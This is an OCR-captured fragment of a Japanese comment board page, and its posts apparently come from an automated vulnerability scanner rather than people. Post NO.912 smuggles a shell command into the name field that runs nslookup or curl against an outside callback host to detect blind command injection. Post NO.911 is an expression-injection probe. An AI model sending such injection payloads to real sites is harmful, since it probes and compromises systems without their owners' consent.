
1
2025-08-01 22:49:18
- [
削除
]
NO.912
WkYxnTGh
お名前：
|(nslookup -q=cname hitubfdxmycvb76f10.bxss.me||curl
hitubfdxmycvb76f10.bxss.me)
2025-08-01 22:49:17
- [
削除
]
NO.911
${9999396+10000042}
お名前：